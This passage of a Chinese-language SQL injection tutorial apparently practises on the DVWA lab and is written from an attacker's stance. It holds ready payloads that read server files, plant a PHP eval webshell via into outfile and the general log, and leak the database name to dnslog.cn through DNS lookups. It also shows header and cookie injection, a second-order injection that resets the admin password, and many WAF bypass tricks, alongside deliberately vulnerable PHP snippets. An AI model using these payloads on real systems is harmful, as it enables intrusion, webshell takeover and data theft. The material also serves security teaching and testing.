如果不知道密码,就在mysql.ini中添加skip-grant-tables,跟上面命令放在一起就行,意思是不需要登录密码
登录后搜索该参数:
show variables like '%priv%'

显示secure_file_priv对应value值为空,说明不做限制了
文件读取
利用load_file函数能做到对服务器文件的读取:
select load_file("D:\\1.txt");
配合注入语句,我们可以做到读取任意文件(当然前提是页面会有输出):
1' union select 1,load_file('D:/WWW/1.txt') #

注意:
这里使用的是
/,因为\是转义字符,而/在字符串里面没有任何含义也可以使用
\\,给\转义,让它被当做普通字符处理
普通文件写入
利用into outfile可以实现任意内容写入指定位置的文件:
select "<? evilcode ?>" into outfile "D:\\1.txt";
也可以使用into dumpfile,区别是它只生成一行数据,不会对数据做任何处理(换行等):
select "<? evilcode ?>" into dumpfile "D:\\1.txt";
利用这一点,我们可以向服务器上传一句话木马
union select
最常用的写入方式,在select内容中插入一句话木马
1' union select 1,'<?php eval($_POST[kaka]); ?>' into outfile 'D:/WWW/114514.php' #

虽然报错,但是文件也写入成功了:

接着就可以使用蚁剑等工具接管网站
lines terminated by
lines terminated by用来定义导出的文件中每行数据以什么字符结尾(默认是换行符 \n):
1' into outfile 'D:/WWW/114514.php' lines terminated by '<?php eval($_POST[kaka]); ?>' #

lins starting by
与上一种相反,它控制的是每一行开始位置的内容:
1' into outfile 'D:/WWW/114514.php' lines starting by '<?php eval($_POST[kaka]); ?>' #

fields terminated by
fields terminated by控制的是一行数据中,各个字段(列)之间的分隔符:
1' into outfile 'D:/WWW/114514.php' fields terminated by '<?php eval($_POST[kaka]); ?>' #

columns terminated by
是上一种的同义词,作用完全一样:
1' into outfile 'D:/WWW/114514.php' columns terminated by '<?php eval($_POST[kaka]); ?>' #
日志文件写入
如果mysql无法更改导出文件路径,或者根本不允许导出路径,我们还可以通过日志文件注入
写入的前提是要开启general log或者slow_query_log模式,并设置目录地址
下面用general log做演示
查看配置:
show variables like '%general%'

开启general log模式:
set global general_log = on;
设置目录地址:
set global general_log_file = 'D:/WWW/114514.php';

接下来就可以写入一句话木马:
select '<?php eval($_POST[kaka]); ?>'

我们输入的木马会被设定的log文件记录,这时候就能用蚁剑连接网站
#6 DNSlog注入
DNS在进行域名解析时会留下域名和解析ip的记录(DNSlog),我们可以利用它显示我们的注入结果
1.将想要窃取的数据(如数据库名、用户名等)作为这个域名的子域名拼接到查询中
2.迫使数据库服务器向一个由我们控制的域名发起DNS查询请求
DNSLOG注入需要有两个条件:
- 目标数据库服务器能够向外网发起DNS请求
- 开启了
load_file()读取文件的函数
准备DNSlog平台
网络上有很多公开DNSlog的服务,如www.dnslog.cn,或使用BurpSuite自带的BurpCollaborator

以dnslog.cn为例,点击Get SubDomain后,我们会得到一个独一无二的子域名,例如:624elh.dnslog.cn:

构造注入Payload
我们需要使用数据库中能够触发网络请求的函数,在MySQL中,最常用的是上文提到过的load_file():
1' and load_file(concat('\\\\',(select database()),'.624elh.dnslog.cn\\a'))#
当数据库执行这个Payload时,它会尝试使用load_file()去读取一个网络路径
concat()函数会将各部分拼接起来,构造出一个完整的UNC路径:\\dvwa.624elh.dnslog.cn\a
为了访问这个网络路径,服务器的操作系统必须先解析主机名 dvwa.624elh.dnslog.cn,因此它会向DNS服务器发起一个DNS查询请求
回到DNSlog,点击Refresh Record,将会显示出dns解析记录
这样,数据库名'dvwa'就作为子域名的一部分,被成功地带到了外部,实现了数据泄露:
#7 http请求注入
GET/POST请求注入
完整看到这里的你,就会发现上面我们讨论的注入绝大多数都是在GET和POST的场景下
我们简单句两个例子说明
==GET请求(查询等):==
<?php
$id = $_GET['id'];
$sql = "SELECT * FROM users WHERE user_id = '" . $id . "'";
$result = mysqli_query($conn, $sql);
?>
我们一般是在查询输入框中输入注入语句,其实也可以在url中:
http://example.com/get_vuln.php?id=1' UNION SELECT 1, user, password FROM users#
id后面其实就是我们之前在输入框中输入的内容
==POST请求(登录等):==
<?php
$username = $_POST['username'];
$password = $_POST['password'];
$sql = "SELECT * FROM users WHERE username = '" . $username . "' AND password = '" . $password . "'";
?>
其实也就是在输入框里填写注入语句就行,也可以抓包后修改
http头部参数注入
http头部有着许多参数,开发者可能因为记录日志、分析用户行为等目的,从这些参数中获取信息并存入数据库,但过程中没有进行过滤,导致了注入
这里以最常见的User-Agent、Referer、X-Forwarded-For三个字段举例:
<?php
$ip = $_SERVER['HTTP_X_FORWARDED_FOR']; // 获取伪造的客户端IP
$user_agent = $_SERVER['HTTP_USER_AGENT']; // 获取浏览器标识
$referer = $_SERVER['HTTP_REFERER']; // 获取来源页面
// 漏洞点一:根据IP查询该用户是否在黑名单中
$sql_ip = "SELECT * FROM ip_blacklist WHERE ip = '{$ip}'";
$result_ip = mysqli_query($conn, $sql_ip);
// 漏洞点二:根据浏览器标识,提供定制化内容
$sql_ua = "SELECT * FROM custom_content WHERE user_agent_key = '{$user_agent}'";
$result_ua = mysqli_query($conn, $sql_ua);
// 漏洞点三:记录访问来源
$sql_referer = "SELECT * FROM referer_stats WHERE page_url = '{$referer}'";
$result_referer = mysqli_query($conn, $sql_referer);
echo "脚本执行完毕。";
?>
这里三个字段都没有进行任何的过滤,我们抓包之后修改对应内容:
GET /analytics.php HTTP/1.1
Host: vulnerable-site.com
User-Agent: Mozilla/5.0' and (updatexml(1,concat(0x7e,(select database())),1)) and '
X-Forwarded-For: 127.0.0.1' and (updatexml(1,concat(0x7e,(select database())),1)) and '
Referer: http://google.com' and (updatexml(1,concat(0x7e,(select database())),1)) and '
方式和普通注入都是差不多的,核心思想没变,只是注意最好使用''闭合后半部分
cookie注入
从原理上来说,cookie注入和其他的注入方式并没有什么不同,只是注入的地点不同
我们既可以像上面的头部参数一样抓包修改cookie,也能在本地修改cookie达到注入目的
以dvwa靶场high等级的sql盲注为例,我们先看看源码:
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
$id = $_COOKIE[ 'id' ];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid );
$num = @mysqli_num_rows( $result );
if( $num > 0 ) {
echo '<pre>User ID exists in the database.</pre>';
}
else {
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
echo '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
dvwa提供了一个修改id的入口,而这个id就是这个页面的一个cookie
在拿到我们输入的id值后,它没有经过任何过滤,直接插入了sql语句中,就像普通的sql注入点一样
我们点击链接更换新cookie:
1' and length(database())=4 #
刷新页面,页面显示User ID exists in the database.,说明查询成功了,也就是数据库名称长度为4
值得注意的是,这段代码里还有这样的一段:
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
页面每次都会进行判断,如果随机数是3,就延迟2-4秒,完全干扰了时间盲注,迫使我们只能使用布尔盲注
实战中对方可能并不会暴露cookie修改的界面,我们可以使用浏览器自带的开发者工具,或者浏览器扩展
f12开发者工具(应用 -> cookie):

浏览器扩展(比如cookie editor):
#8 二次注入
二次注入比较特殊,它用于审查非常严格的情况下,不是窃取数据,而是篡改数据
我们来看这样一个场景:有一个网站允许用户注册账号,之后可以在个人中心修改自己的密码
用户注册的php:
<?php
$username = $_POST['username'];
$username_escaped = addslashes($username);
$sql = "INSERT INTO users (username, password) VALUES ('{$username_escaped}', 'some_password_hash')";
mysqli_query($conn, $sql);
?>
开发者使用了addslashes对输入进行转义,过滤了可能的危险语句
修改密码的php:
<?php
$current_user = $_SESSION['username'];
$new_password = $_POST['new_password'];
$sql = "UPDATE users SET password = '{$new_password}' WHERE username = '{$current_user}'";
?>
开发者觉得从数据库里面取出的数据绝对正确,于是没有对它做任何处理
现在我们注册一个账号,用户名叫:admin'#,假设这个网站管理员账号叫admin,跟我们输入的名称很像吧
经过注册程序的检查,这个名称没有任何问题,于是放进了数据库
接下来,我们修改这个账号的密码为123,数据库自信地取出这个账号名称放在sql语句里
这时,sql语句就变成了:
UPDATE users SET password = 'new_password' WHERE username = 'admin'#'
因为#的注释,我们竟然直接修改了admin账号的密码!
好啦,这下我们可以随意登录管理员的账号啦~
绕过WAF
为了防止sql注入,许多程序应用都会设置各种各样的过滤防护条件——Web应用防火墙(WAF)
作为攻击者的我们,就需要想办法绕过这些条件,达到注入的目的
#1 空格过滤绕过
众所周知,sql语句里面存在着大量的空格,而有些WAF会直接把空格加入黑名单,比如下面的代码:
$id_sanitized = str_replace(' ', '', $_GET['id']);
$sql = "SELECT user, password FROM users WHERE user_id = " . $id_sanitized;
它会直接把用户输入内容中的空格移除,然后再拼接进去
但是,空格有很多的绕过方式
注释绕过
在大多数的数据库(特别是mysql)中,注释/**/能够代替空格:
1'/**/union/**/select/**/1,database()#

可以看到,sql语句能够正常运行
url编码绕过
一般来说,我们会使用+代替空格,因为+是空格的一种url标准编码形式,如果不行,就要另寻他法了
对于大多数数据库来说,它们在解析SQL语句时,会将多种空白字符都视为空格一样的分隔符,包括:
| 符号 | 说明 |
|---|---|
| %20 | 普通空格 |
| %09 | TAB 键(水平) |
| %0a | 新建一行 |
| %0c | 新的一页 |
| %0d | return 功能 |
| %0b | TAB 键(垂直) |
| %a0 | 空格(和普通空格不一样) |
虽然过滤了普通空格,但是其他的符号仍然可以起到空格相等的作用
制表符等都是不可见字符,我们需要使用url编码来表示他们,比如:
1'%0dunion%0dselect%0d1,database()#
括号绕过
数字型
mysql数据库有这样一个特性:
-
在where id=1后加上=1,变成where id=1=1,意思是查询结果不变
-
在where id=1后加上=0,变成where id=1=0,意思是查询结果取反
结合substring(),我们就能构造出下面的不带有空格注入:
1=(ascii(substring(database(),1,1))=100)
如果数据库名称第一个字符不是d,那么就会是1=0,和正常的输入1的结果是完全不同的
这个思想和盲注异曲同工,但是你可能也发现了,上面的payload只适用于数字型的注入
字符型&数字型
mysql数据库还有一个特性:
- 任何可以计算出结果的语句,都可以用括号包围起来
如果我们想要在字符型进行空格的括号绕过,可以使用()把and后面的表达式包裹起来(前提是有返回值)
上文提到的sleep()函数其实是有返回值的,执行成功为1,失败为0,因此可以使用()包裹:
1'and(sleep((ascii(substring(database(),1,1))=100)+4))#
而if()函数的返回值则取决于我们写在if里面的函数:
1'and(if(length(database())=4,sleep(5),1))#
效果和时间盲注相同,这种方式可以用在字符型,也可以用在数字型
如果逗号被过滤,一般也要使用括号绕过:逗号绕过——绕过函数参数中的逗号
#2 内联注释绕过
绕过特定屏蔽词
为了保持和其他数据库的兼容,mysql数据库会执行放在/*!...*/里面的语句
这样,如果WAF限制了不能使用一些查询语句,我们就可以把它放在/*!...*/里,比如:
1' union/*!select*/ 1,2 #
WAF会把它看成"带有奇怪符号的注释"而放行,但是到了mysql环境里,就能被执行:

我们还可以在/*!...*/里面加上版本号:/*!50001...*/,表示数据库是5.00.01及以上版本,该语句才会被执行
我使用的dvwa的mysql版本是5.5.53,如果使用1' union/*!60001select*/ 1,2 #,就会报版本错:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2 #'' at line 1
干扰WAF过滤
有的WAF过滤覆盖的范围可能不够大,比如会过滤掉order by,但是如果在中间加上/*!10440*/:
1' or 1=1 order/*!10440*/by 1#
这样很可能就能让WAF识别错误,如果一个内联注释不行,就多来几个:
1' or 1=1 order/*!77777cz*//*!77777cz*/by 1#
或者干脆使用普通的注释干扰:
1' or 1=1 order/*%%!asd%%%%*/by 1#
#3 大小写绕过
有的WAF只针对小写的(或者大写的)查询语句做了过滤:
$id = $_GET['id'];
if (strpos($id, 'union') !<mark> false || strpos($id, 'select') !</mark> false) {
die('error');
}
$sql = "SELECT * FROM users WHERE user_id = '" . $id . "'";
然而很多sql数据库是不区分大小写的,我们就可以大小写交错写来绕过:
1' uNiOn sElEcT 1,database()#
#4 双写绕过
部分WAF所做的工作只是简单的把不允许出现的查询内容(比如sql语句)替换成空字符串:
$id_sanitized = str_replace(array('union', 'select'), '', $_GET['id']; );
$sql = "SELECT * FROM users WHERE user_id = '" . $id_sanitized . "'";
这种过滤方式是很不可靠的,因为就算有危险内容,简陋过滤之后剩下的部分仍然会进入查询(一次过滤)
我们就可以通过"双写",比如selselectect,替换中间的select为空后,剩下的部分仍然是select:
1' uniunionon selselectect 1,2#
过滤器替换后:
1' union select 1,2#
#5 编码绕过
如果WAF针对关键词进行了区分大小写的过滤,这时候就不能通过大小写和双写蒙混过关了
不过根据WAF一次过滤的特点,我们还是利用各种编码构造出payload
双重URL编码绕过
因为上传的payload只会url解析一次,我们把部分字符再次进行url编码:
1' union se%256cect 1,database()#
WAF部分(%25 -> %)看见的内容是:
1' union se%6cect 1,database()#
执行部分(%6c -> l)看见的是:
1' union select 1,database()#
这就成功传入了目标语句
附上一张url编码表:
十六进制、Unicode编码、ASCII编码绕过
其实就是把过滤的字符转换成不同的编码欺骗WAF,比如十六进制:
1%ef%bc%87 or 1=1#
部分WAF无法解析%ef%bc%87,放行之后会在执行sql语句的服务器(比如IIS)解析,是全角字符':
1' OR 1=1
当然你也能直接输入全角试试能不能绕过,这里只是举一个例子
其他方式大同小异,这里不多赘述
#6 等价代替绕过
WAF限制了某一些的符号、语句或者函数,但我们可以设法找到功能一样或相似的来代替
逻辑符号过滤
等号(=)过滤绕过
在SQL语句里,除了=,还有很多用于比较的运算符:
like:用于匹配字符串,A like B表示B是Ain:用于查找目标是否在对应组中rlike:只要匹配字符串出现即可,A rlike B表示B在A里面regexp:和rlike用法一样between:expr between 下界 and 上界,表示是否expr >= 下界 && exp <= 上界,上下界可以相等
如果WAF过滤了=,我们可以使用他们实现相同目的:
1' union select 1,group_concat(column_name) from information_schema.columns where table_name = 'users'#
使用like匹配:
1' union select 1,group_concat(column_name) from information_schema.columns where table_name like 'users'#
使用in匹配(注意in匹配的对象要是一个组):
1' union select 1,group_concat(column_name) from information_schema.columns where table_name in ('users')#
使用rlike/regexp匹配:
1' union select 1,group_concat(column_name) from information_schema.columns where table_name rlike 'users'#
使用between判断:
1' union select 1,group_concat(column_name) from information_schema.columns where table_name between 'users' and 'users'#
大于号(>)和小于号(<)过滤绕过
使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找
如果无法使用比较操作符,那么就需要使用到greatest()和least()来进行绕过了
greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最大值,least()则是返回最小值:
1' and greatest(ascii(substr(database(),0,1)),64)=64
等价于:
1' and ascii(substr(database(),0,1))>64
and和or过滤绕过
| 符号 | 等价符号 |
|---|---|
| and | && |
| or | || |
| xor | | |
| not | ! |
注释符号过滤
如果WAF过滤了#和-- ,我们可以使用另一个'闭合后面的':
1' union select 1,2 or '1
或者
1' union select 1,'2
逗号过滤
绕过limit中的逗号
在进行盲注时,我们经常需要逐行读取数据,会用到limit m, n
可以使用limit m offset n代替,表示取m行,跳过n行:
1' union select 1,database() limit 1 offset 0 #
等价于
1' union select 1,database() limit 0,1 #
绕过函数参数中的逗号
很多函数需要多个参数,用逗号隔开,例如substring(string, m, n)
可以使用substring(stringfrom m for n)代替:
1' and substring(database()from 1 for 1)='d' #
如果空格被过滤了,可以使用()包裹from和for后面的数字:
1' and substring(database()from(1)for(1))='d' #
绕过select列表中的逗号
union联合查询注入时,我们经常需要一次性查询多个列,如union select user, password
可以使用join语句代替:
1' union select * from (select database())a join (select version())b#
这段语句是如何工作的?我们逐一拆解:
(select database())a: 创建了一个只含一列(数据库名)的临时表,并别名为 a
(select version())b: 创建了另一个只含一列(版本信息)的临时表,并别名为 b
... a join b: 通过join将这两个只有一行一列的表连接起来,形成一个一行两列的新表
select * from...: 最后用 select * 将这个新表的所有列(即我们想要的数据库名和版本信息)查询出来
当然,select后面的内容可以改成你想要的内容,select的数量也根据字段数确定,多join几次就行
函数过滤
常见函数过滤
下面是一些常见的等价函数:
| 常用函数 | 等价函数或语法 | 功能 |
|---|---|---|
substring(str, m, n) |
substr(str, m, n)mid(str, m, n)reverse+left |
截取字符串 |
ascii(char) |
ord(char) |
返回字符的ASCII码 |
if(exp1, exp2, exp3) |
case when exp1 then exp2 else exp3 end |
条件判断语句 |
database() |
schema() |
返回当前数据库名 |
user() |
current_user()session_user()system_user()@@user |
返回当前数据库用户 |
version() |
@@version |
返回数据库版本信息 |
concat(s1, s2, ...) |
